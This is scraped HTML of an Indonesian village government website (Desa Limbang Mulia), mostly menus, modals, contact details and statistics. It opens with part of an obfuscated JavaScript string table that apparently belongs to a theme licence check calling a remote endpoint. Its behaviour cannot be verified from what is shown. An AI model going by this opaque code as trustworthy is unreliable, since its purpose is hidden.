qJ','nctio','aktiv','aUxuZ','ySDNQ','VDjJA','conso','vomud','__pro','ZWmdT','HWPYS','yrUXy','NuMwj','0|3|5','XpLlA','seNWm','oYbiG','AVeda','rskKA','oRvSS','tOqYI','HAJND','jiYds','qwkxm','GET','mllUk','bLEOA','FGNBY','pelan','wjnKg','2|4|1','while','split','melrC','|4|2|','24|sc','zDJBd','giSWE','9WbPv','rIAEz','token','cmInb','RHFxN','qYRXk','GYHli','aREkF','uyaKH','ctor(','ajax','UOjnc','ion','HDUqh','sMFAw','xDtOp','Objec','jvYzQ','28Odlibe','n\x20(fu','a-zA-','RXRGR','KrSHI','ZLHlu','qiqOS','si=','y9ATl','WrckI','trace','NTtzj','zpgPS','HjXTT','5378406nzSoNf','bwAZr','fwmGm','uJYnQ','NqjPz','oxfNi','InXSE','eJGUD','5669550oTxmem','pSLCZ','Z_$][','MMRSC','ScQea','TShNi','\x20(tru','vgPAa','Mha58','yRKxh','lisen','JzESl','excep','TJJte','e)\x20{}','JtvxM','Qkwbg','to__','TVMDO','bzgZx','sSXKL','msLgT','ndgPs','upobp','KJjiK','lwJcq','IOlqj','sksJt','UvaHJ','|3|5|','dNHOC','akMqt','LDtzR','mDnZi','ewQUN','WKcQU','vryWi','ttTdA','SyUij','n()\x20','ggan/','zFevs','WMEdf','GCClI','ygwkg','iRjdL','zA-Z_','YKEMp','aNQLU','FSrss','LdqQo','/cek?','LtnBl','oqMtz','strin'];_0x1f85=function(){return _0x3ae27d;};return _0x1f85();}
</script><script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fjquery-bt2.js&amp;v=2601.0.2"></script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=&autoLogAppEvents=1"></script>

<!-- CSRF Token -->
    <script type="text/javascript">
        var csrfParam = "sidcsrf";
        var csrfVal = "24ece537c6fee96ba2718ca1fa82cb21";

        function getCsrfToken() {
            return csrfVal;
        }
    </script>
    <!-- jQuery Cookie -->
    <script src="https://limbangmulya.desa.id/assets/bootstrap/js/jquery.cookie.min.js?v4412bf8023109ee9eb1f1f226d391329"></script>
    <script src="https://limbangmulya.desa.id/assets/js/anti-csrf.js?ve350fadc65507170cac25c1546763ff9"></script>

</head>
<body>
	<div id="batuah">
	<div class="rowabsolute">
		<div class="headertop flexleft">
	<div class="flexcenter mb-menu" onclick="menuOpen()">
		<svg viewBox="0 0 24 24"><path d="M12 16C13.1 16 14 16.9 14 18S13.1 20 12 20 10 19.1 10 18 10.9 16 12 16M12 10C13.1 10 14 10.9 14 12S13.1 14 12 14 10 13.1 10 12 10.9 10 12 10M12 4C13.1 4 14 4.9 14 6S13.1 8 12 8 10 7.1 10 6 10.9 4 12 4M6 16C7.1 16 8 16.9 8 18S7.1 20 6 20 4 19.1 4 18 4.9 16 6 16M6 10C7.1 10 8 10.9 8 12S7.1 14 6 14 4 13.1 4 12 4.9 10 6 10M6 4C7.1 4 8 4.9 8 6S7.1 8 6 8 4 7.1 4 6 4.9 4 6 4M18 16C19.1 16 20 16.9 20 18S19.1 20 18 20 16 19.1 16 18 16.9 16 18 16M18 10C19.1 10 20 10.9 20 12S19.1 14 18 14 16 13.1 16 12 16.9 10 18 10M18 4C19.1 4 20 4.9 20 6S19.1 8 18 8 16 7.1 16 6 16.9 4 18 4Z" /></svg>
	</div>
	<div class="topdate flexleft">
		<div class="clock">
			<div class="wrap">
				<span class="hour"></span><span class="minute"></span><span class="second"></span><span class="dot"></span>
			</div>
		</div>
		<div class="desktop-only">
			<div id="topdate"></div>
		</div>
	</div>
	<div class="headertopright flexleft">
		<div class="desktop-only">
	<div class="toplink flexleft">
		<!--
		<a class="flexleft" href="">
			<div class="toplink-item bgtoska flexleft">
				<p>Title</p>
			</div>
		</a>
		-->
		<!-- bgtoska bgpink bgyellow bgungu bgmerah bghijau bgbiru bgorange -->
		<a class="flexleft" href="https://limbangmulya.desa.id/layanan-mandiri/masuk">
			<div class="toplink-item flexleft">
				<p>E-Mandiri</p>
			</div>
		</a>
		<div class="flexcenter" data-toggle="modal" data-target="#searching">
			<div class="toplink-item flexcenter tip-bottom" data-toggle="tooltip" data-original-title="Pencarian Artikel" style="padding:0;background:transparent;">
				<svg viewBox="0 0 56.966 56.966" style="height:20px;opacity:0.6;"><path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/></svg>
			</div>
		</div>
	</div>
</div>
<div class="colorchange flexcenter">
	<div class="flexcenter">
		<a class="flexcenter" data-toggle="modal" data-target="#multicolor">
			<div class="multicolor flexcenter tip-bottom" data-toggle="tooltip" data-original-title="Pilihan Warna">
				<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpalette.png&amp;v=2601.0.2"/>
			</div>
		</a>
	</div>
</div>		<div class="desktop-only flexcenter" data-toggle="modal" data-target="#visitor">
		<div class="itemtop bordergrey flexcenter tip-bottom" data-toggle="tooltip" data-original-title="Statistik Pengunjung" onclick="visitoropen()">
			<svg viewBox="0 0 24 24"><path d="M3,21H6V18H3M8,21H11V14H8M13,21H16V9H13M18,21H21V3H18V21Z"/></svg>
		</div>
		</div>
		<a class="desktop-only flexcenter" href="https://limbangmulya.desa.id/siteman">
		<div class="itemtop bordergrey flexcenter tip-bottom" data-toggle="tooltip" data-original-title="Login Administrator">
			<svg viewBox="0 0 24 24"><path d="M18,8A2,2 0 0,1 20,10V20A2,2 0 0,1 18,22H6C4.89,22 4,21.1 4,20V10A2,2 0 0,1 6,8H15V6A3,3 0 0,0 12,3A3,3 0 0,0 9,6H7A5,5 0 0,1 12,1A5,5 0 0,1 17,6V8H18M12,17A2,2 0 0,0 14,15A2,2 0 0,0 12,13A2,2 0 0,0 10,15A2,2 0 0,0 12,17Z"/></svg>
		</div>
		</a>
	</div>
</div>


<div class="bigmodal">
<div class="modal right fade" id="visitor" role="dialog" aria-labelledby="visitor" aria-hidden="true" data-backdrop="false">
	<div class="modal-dialog" role="document">
	<div class="modal-absolute bggrad-color2 bordergrey1">
		<div class="modalhead bgcolor-1 flexcenter"><h1>Statistik Pengunjung</h1></div>
		<div class="inner-modal">
		<div class="padding-10">
			<div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
	<svg viewBox="0 0 24 24">
		<path d="M3,21H6V18H3M8,21H11V14H8M13,21H16V9H13M18,21H21V3H18V21Z" />
	</svg>
	<h1></h1>
	</div>
	<div class="widget-inner">
			<table style="width: 100%;" cellpadding="0" cellspacing="0" class="table-noline" >
				<tr>
					<td>Hari ini</td><td style="width:20px;text-align:center;">:</td><td>73</td>
				</tr>
				<tr>
					<td>Kemarin</td><td style="width:20px;text-align:center;">:</td><td>268</td>
				</tr>
				<tr>
					<td>Total</td><td style="width:20px;text-align:center;">:</td><td>330,501</td>
				</tr>
				<tr>
					<td>Sistem Operasi</td><td style="width:20px;text-align:center;">:</td><td>Mac OS X</td>
				</tr>
				<tr>
					<td>IP Address</td><td style="width:20px;text-align:center;">:</td><td>13.59.215.204</td>
				</tr>
				<tr>
					<td>Browser</td><td style="width:20px;text-align:center;">:</td><td>Chrome 131.0.0.0</td>
				</tr>
			</table>
	</div>
</div>		</div>	
		</div>
		<div class="modalfoot bgcolor-1 bordergrey1 flexcenter" data-dismiss="modal" aria-label="Close">
			<div class="close-btn bgcolor-1"></div>
		</div>	
	</div>
	</div>
</div>
</div>

<div class="modalcenter">
	<div class="modal fade" id="searching" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" data-backdrop="false">
		<div class="modal-dialog" style="background:rgba(0,0,0,0.8);">
			<div class="modal-absolute">
				<div class="searchfull flexcenter">
				<div>
				<div style="position:relative">
				<form method=get action="https://limbangmulya.desa.id/">
					<input style="color:#000;" type="text" name="cari" maxlength="50" class="form-control bgcolor-1" value="" placeholder="Cari Artikel">
					<button type="submit" class="to-search bgcolor-3 flexcenter">
						<svg x="0px" y="0px" viewBox="0 0 56.966 56.966">
						<path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/>
						</svg>
					</button>
				</form>
				</div>
				<div class="flexcenter" data-dismiss="modal" aria-label="Close" style="margin-top:15px;">
					<div class="batal color-1">Batal</div><div class="close-btn bgcolor-1"></div>
				</div>	
				</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modalcenter">
	<div class="modal fade" id="multicolor" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" data-backdrop="false">
		<div class="modal-dialog" style="background:rgba(0,0,0,0.8);">
			<div class="modal-absolute">
				<div class="change-color">
				<div class="circle-menu bordergrey1">
	<div class="circle-bg"></div>
	<div class="colors">
		<a class="flexcenter" data-val="01" href="javascript:void(0);"><div class="circle-item circle-top flexcenter">01</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="02" href="javascript:void(0);"><div class="circle-item circle-topright flexcenter">02</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="03" href="javascript:void(0);"><div class="circle-item circle-right flexcenter">03</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="04" href="javascript:void(0);"><div class="circle-item circle-bottomright flexcenter">04</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="06" href="javascript:void(0);"><div class="circle-item circle-bottomleft flexcenter">06</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="05" href="javascript:void(0);"><div class="circle-item circle-bottom flexcenter">05</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="07" href="javascript:void(0);"><div class="circle-item circle-left flexcenter">07</div></a>
	</div>
	<div class="colors">
		<a class="flexcenter" data-val="08" href="javascript:void(0);"><div class="circle-item circle-topleft flexcenter">08</div></a>
	</div>
	
	
</div>				<div class="change-color-close bgcolor-1 flexcenter" data-dismiss="modal" aria-label="Close"><svg viewBox="0 0 24 24"><path d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z" /></svg></div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="custom-modal1">
<div class="modal left fade bgmodalcolor1" id="identitas" role="dialog" aria-labelledby="identitas" aria-hidden="true" data-backdrop="false">
	<div class="modal-dialog bgwhite" role="document">
	<div class="modal-absolute bggrey1 bordergrey1">
		<div class="modalhead bgcolor-1 flexcenter"><h1>Identitas Desa</h1></div>
		<div class="inner-modal">
		<div class="padding-10">
		<div class="withscroll-padding identitas">
			<table class="table-noline" width="100%">
				<tr><td>Nama Desa</td><td style="width:10px;text-align:center;">:</td><td><b>Limbang Mulia</b></td></tr>
				<tr><td>Kode Desa</td><td style="width:10px;text-align:center;">:</td><td>1607172009</td></tr>
				<tr><td>Kecamatan</td><td style="width:10px;text-align:center;">:</td><td>Sembawa</td></tr>
				<tr><td>Kode Kecamatan</td><td style="width:10px;text-align:center;">:</td><td>160717</td></tr>
				<tr><td>Kabupaten</td><td style="width:10px;text-align:center;">:</td><td>Banyuasin</td></tr>
				<tr><td>Kode Kabupaten</td><td style="width:10px;text-align:center;">:</td><td>1607</td></tr>
				<tr><td>Provinsi</td><td style="width:10px;text-align:center;">:</td><td>Sumatera Selatan</td></tr>
				<tr><td>Kode Provinsi</td><td style="width:10px;text-align:center;">:</td><td>16</td></tr>
				<tr><td>Kode Pos</td><td style="width:10px;text-align:center;">:</td><td>30953</td></tr>
			</table>
		</div>	
		</div>	
		</div>
		<div class="modalfoot bgwhite bordergrey1 flexcenter" data-dismiss="modal" aria-label="Close">
			<div class="close-btn bgcolor-1"></div>
		</div>	
	</div>
	</div>
</div>
</div>

<div class="custom-modal1">
<div class="modal left fade bgmodalcolor1" id="lapor" role="dialog" aria-labelledby="lapor" aria-hidden="true" data-backdrop="false">
	<div class="modal-dialog bgwhite" role="document">
	<div class="modal-absolute bggrey1 bordergrey1">
		<div class="modalhead bgcolor-1 flexcenter"><h1>Kontak & Pengaduan</h1></div>
		<div class="inner-modal">
		<div class="scroll-area" id="scrollstyle">
			<div class="padding-10">
				<div class="withscroll-padding">
					<div class="pengaduan-pop">
						<div class="flexcenter" style="margin-bottom:15px;">
							<div>
								<div class="flexcenter"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpengaduan.png&amp;v=2601.0.2" /></div>
								<h3>Jika ada saran, pertanyaan, keluhan maupun kritikan dan pengaduan silahkan ajukan dengan menggunakan layanan dibawah...</h3>
							</div>
						</div>
												
						<a href="https://limbangmulya.desa.id/pengaduan">
							<div class="footer-contact padding-topbottom-1 flexleft">
								<div class="contact-icon bg-color1 flexcenter">
									<svg viewBox="0 0 24 24" style="opacity:1;">
										<path d="M20 2V4L4 8V6H2V18H4V16L6 16.5V18.5C6 20.4 7.6 22 9.5 22S13 20.4 13 18.5V18.3L20 20V22H22V2H20M11 18.5C11 19.3 10.3 20 9.5 20S8 19.3 8 18.5V17L11 17.8V18.5Z" />
									</svg>
								</div>
								<p><b>Layanan Pengaduan</b></p>
							</div>
						</a>

						<h3 style="margin-top:15px;">Kantor Desa :</h3>
						<p>Jl. Desa Limbang Mulia Blok A Kec. Sembawa, Kecamatan Sembawa, Kabupaten Banyuasin - Provinsi Sumatera Selatan</p>
						<div class="footer-social flexcenter" style="margin-top:15px;">
																								<a href="https://facebook.com/limbangmulya" target="_blank" rel="noopener">
										<img src="https://limbangmulya.desa.id/assets/front/fb.png?vfe18a71abeca59e855c1d80376a5702f" alt="Facebook" style="width:24px;height:24px;margin:0 3px !important;" />
									</a>
								 																								<a href="https://www.instagram.com/desalimbangmulia?igsh=MXBmeXgwMmY2dThwMg==" target="_blank" rel="noopener">
										<img src="https://limbangmulya.desa.id/assets/front/ins.png?v175d706c78c25b49f024262372718330" alt="Instagram" style="width:24px;height:24px;margin:0 3px !important;" />
									</a>
								 																								<a href="https://vm.tiktok.com/ZSHG3sq1qHCw9-qkjR9/" target="_blank" rel="noopener">
										<img src="https://limbangmulya.desa.id/desa/upload/sosmed/rRI7g_1756542092_vecteezy_red-and-white-business-background-blank-modern-background_11114145-1.jpg" alt="Tiktok" style="width:24px;height:24px;margin:0 3px !important;" />
									</a>
								 																								<a href="https://x.com/Limbang_Mulia?t=dJQOES4-XpTQylzXjrkZzA&amp;s=09" target="_blank" rel="noopener">
										<img src="https://limbangmulya.desa.id/assets/front/twt.png?vd4312ea099aed63c7c449014dd965288" alt="Twitter" style="width:24px;height:24px;margin:0 3px !important;" />
									</a>
								 																								<a href="https://api.whatsapp.com/send?phone=6285378137100&amp;text=%F0%9F%98%8AHai.." target="_blank" rel="noopener">
										<img src="https://limbangmulya.desa.id/assets/front/wa.png?ve6817a367a89f4df51006cdf05c04527" alt="WhatsApp" style="width:24px;height:24px;margin:0 3px !important;" />
									</a>
								 																												</div>
					</div>
				</div>
			</div>	
		</div>	
		</div>
		<div class="modalfoot bgwhite bordergrey1 flexcenter" data-dismiss="modal" aria-label="Close">
			<div class="close-btn bgcolor-1"></div>
		</div>	
	</div>
	</div>
</div>
</div>

<div id="openmenu" class="menupanel">
	<div class="mb-close flexcenter" onclick="menuClose()">
		<div class="mb-close-inner flexcenter">
		<svg viewBox="0 0 24 24"><path d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z" /></svg>
		</div>
	</div>
	<div class="scroll-area" id="scrollstyle">
		<div class="panel-padding">
			<div class="topmobile">
				<div class="mobilegrid">
					<div class="topmobile-item">
						<a href="https://limbangmulya.desa.id/siteman" target="_blank">
						<div class="topmobile-item-inner bgbiru flexleft">
							<svg viewBox="0 0 24 24"><path d="M6 8C6 5.79 7.79 4 10 4S14 5.79 14 8 12.21 12 10 12 6 10.21 6 8M12 18.2C12 17.24 12.5 16.34 13.2 15.74V15.5C13.2 15.11 13.27 14.74 13.38 14.38C12.35 14.14 11.21 14 10 14C5.58 14 2 15.79 2 18V20H12V18.2M22 18.3V21.8C22 22.4 21.4 23 20.7 23H15.2C14.6 23 14 22.4 14 21.7V18.2C14 17.6 14.6 17 15.2 17V15.5C15.2 14.1 16.6 13 18 13C19.4 13 20.8 14.1 20.8 15.5V17C21.4 17 22 17.6 22 18.3M19.5 15.5C19.5 14.7 18.8 14.2 18 14.2C17.2 14.2 16.5 14.7 16.5 15.5V17H19.5V15.5Z" /></svg>
							<div>
							<p>Login</p><p>Admin</p>
							</div>
						</div>
						</a>
					</div>
					<div class="topmobile-item">
						<a href="https://limbangmulya.desa.id/layanan-mandiri/masuk" target="_blank">
						<div class="topmobile-item-inner bgorange flexleft">
							<svg viewBox="0 0 24 24"><path d="M21 10V9L15 3H5C3.89 3 3 3.89 3 5V19C3 20.11 3.9 21 5 21H11V19.13L19.39 10.74C19.83 10.3 20.39 10.06 21 10M14 4.5L19.5 10H14V4.5M22.85 14.19L21.87 15.17L19.83 13.13L20.81 12.15C21 11.95 21.33 11.95 21.53 12.15L22.85 13.47C23.05 13.67 23.05 14 22.85 14.19M19.13 13.83L21.17 15.87L15.04 22H13V19.96L19.13 13.83Z" /></svg>
							<div>
							<p>Layanan</p><p>Mandiri</p>
							</div>
						</div>
						</a>
					</div>
				</div>
			</div>
			<div id="navbar">
	<ul class="nav navbar-nav">
		<li class="dropdown"><a class="dropdown-toggle" href="#">Profil Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/26/wilayah-desa">Profil Wilayah Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/26/sejarah-desa">Sejarah Desa</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Pemerintahan Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/12/17/sambutan-kepala-desa">Sambutan Kepala Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/24/visi-dan-misi">Visi dan Misi</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/24/pemerintah-desa">Pemerintah Desa</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Lembaga</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/bpd-1">Badan Permusyawaratan Desa (BPD)</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/pkk-1">TIM PENGGERAK PKK</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/lpmd">LEMBAGA PEMBERDAYAAN MASYARAKAT DESA ( LPMD )</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/posyandu-bunga-melati-1">SUSUNAN PENGURUS POSYANDU </a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/karang-taruna-1">SUSUNAN PENGURUS KARANG TARUNA</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/linmas-1">LINMAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/lembaga-adat-1">TOKOH ADAT</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Data Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-wilayah">Data Wilayah Administratif</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pendidikan-dalam-kk">Data Pendidikan dalam KK</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pendidikan-sedang-ditempuh">Data Pendidikan Ditempuh</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pekerjaan">Data Pekerjaan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/agama">Data Agama</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/jenis-kelamin">Data Jenis Kelamin</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/golongan-darah">Data Golongan Darah</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/rentang-umur">Data Kelompok Umur</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/rentang-umur">Data Warga Negara</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5014">DATA BANTUAN RTLH</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5011">BANTUAN BLT DD</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5012">BANTUAN BLT PUSAT</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5013">BANTUAN PKH </a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/505">DATA JAMKESMAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5015">DATA KKS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5016">DATA BPNT</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5017">DATA BAZNAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/status-perkawinan">Status Perkawinan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-dpt">Daftar Pemilih Tetap</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/lapak">Produk Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/peta">Peta Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/status-idm/2022">Status IDM</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/status-sdgs">SDGs Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2021/05/21/laporan-kuangan-2020">Anggaran</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/pembangunan">Pembangunan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/pemerintah">Galeri</a></li></ul>
	</ul>
</div>
		</div>
	</div>
</div>

<div id="bload">
<div class="bload-container bgcolor-1 flexcenter">
	<div class="bloading">
	<div>
	<div class="outer">
		<div class="logo-loading">
			<img src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/>
		</div>
		<div class="infinityChrome">
		  <div></div>
		  <div></div>
		  <div></div>
		</div>
		<div class="infinity">
		  <div> <span></span></div>
		  <div> <span></span></div>
		  <div> <span></span></div>
		</div>	
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="goo-outer">
		  <defs>
			<filter id="goo">
			  <feGaussianBlur in="SourceGraphic" stdDeviation="6" result="blur"></feGaussianBlur>
			  <feColorMatrix in="blur" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 18 -7" result="goo"></feColorMatrix>
			  <feBlend in="SourceGraphic" in2="goo"></feBlend>
			</filter>
		  </defs>
		</svg>
	</div>
	<h1 class="color-2">Desa Limbang Mulia</h1>
	<p class="color-2">Kecamatan Sembawa<br/>Kabupaten Banyuasin - Sumatera Selatan</p>
	</div>
</div>	
</div>
</div>

<script>
$(document).ready(function(){
$("#bload").delay(300).fadeOut();
})
</script>

<script>
	var tw = new Date();
	if (tw.getTimezoneOffset() == 0) (a=tw.getTime() + ( 7 *60*60*1000))
	else (a=tw.getTime());
	tw.setTime(a);
	var tahun= tw.getFullYear ();
	var hari= tw.getDay ();
	var bulan= tw.getMonth ();
	var tanggal= tw.getDate ();
	var hariarray=new Array("Minggu,","Senin,","Selasa,","Rabu,","Kamis,","Jum'at,","Sabtu,");
	var bulanarray=new Array("Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember");
	document.getElementById("topdate").innerHTML = hariarray[hari]+" "+tanggal+" "+bulanarray[bulan]+" "+tahun;
</script>

<script>
var inc = 1000;

clock();

function clock() {
  const date = new Date();

  const hours = ((date.getHours() + 11) % 12 + 1);
  const minutes = date.getMinutes();
  const seconds = date.getSeconds();
  
  const hour = hours * 30;
  const minute = minutes * 6;
  const second = seconds * 6;
  
  document.querySelector('.hour').style.transform = `rotate(${hour}deg)`
  document.querySelector('.minute').style.transform = `rotate(${minute}deg)`
  document.querySelector('.second').style.transform = `rotate(${second}deg)`
}

setInterval(clock, inc);
</script>

<script>
	function menuOpen() {
	  document.getElementById("openmenu").style.width = "100%";
	}
	function menuClose() {
	  document.getElementById("openmenu").style.width = "0";
	}	
</script>		    <div class="header-side">
	<div class="logoweb smooth-trans" style="background-image: url('https://limbangmulya.desa.id/assets/front/css/images/latar_website.jpg?v2fea19cb8b4f08ffe6b24e38cc2e0829')">
	<a href="https://limbangmulya.desa.id/">
		<div class="logocenter smooth-trans flexcenter">
			<div>
			<img class="smooth-trans" src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/>
			<h1 class="smooth-trans">Desa Limbang Mulia</h1>
			<p class="smooth-trans">Sembawa, Banyuasin</p>
			</div>
		</div>
	</a>
	</div>
	<div class="menu-section smooth-trans">
		<div class="scroll-area" id="scrollstyle">
			<div class="iconcontainer">
<div class="iconrow">
	<div class="icon-item bgwhite bordergrey" data-toggle="modal" data-target="#identitas">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fidentitas.svg&amp;v=2601.0.2"/><p>Identitas<br/>Desa</p></div>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/pemerintah">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Faparatur.svg&amp;v=2601.0.2"/><p>Aparatur<br/>Desa</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/data-wilayah">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fstatistik.svg&amp;v=2601.0.2"/><p>Statistik<br/>Wilayah</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/galeri">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fcamera.svg&amp;v=2601.0.2"/><p>Galeri<br/>Foto</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/pembangunan">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpembangunan.svg&amp;v=2601.0.2"/><p>Bangun<br/>Desa</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/lapak">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Flapak.svg&amp;v=2601.0.2"/><p>Lapak<br/>Desa</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
		<a href="https://limbangmulya.desa.id/peta">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpeta.svg&amp;v=2601.0.2"/><p>Peta<br/>Desa</p></div>
		</a>
	</div>
	<div class="icon-item bgwhite bordergrey">
	<a href="https://limbangmulya.desa.id/arsip">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Farsip.svg&amp;v=2601.0.2"/><p>Arsip<br/>Artikel</p></div>
	</a>	
	</div>
	<div class="icon-item bgwhite bordergrey" data-toggle="modal" data-target="#lapor">
		<div class="icon-item-inner"><img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpengaduan.svg&amp;v=2601.0.2"/><p>Ruang<br/>Lapor</p></div>
	</div>
</div>
</div>


			<div class="desktop-only"><div id="navbar">
	<ul class="nav navbar-nav">
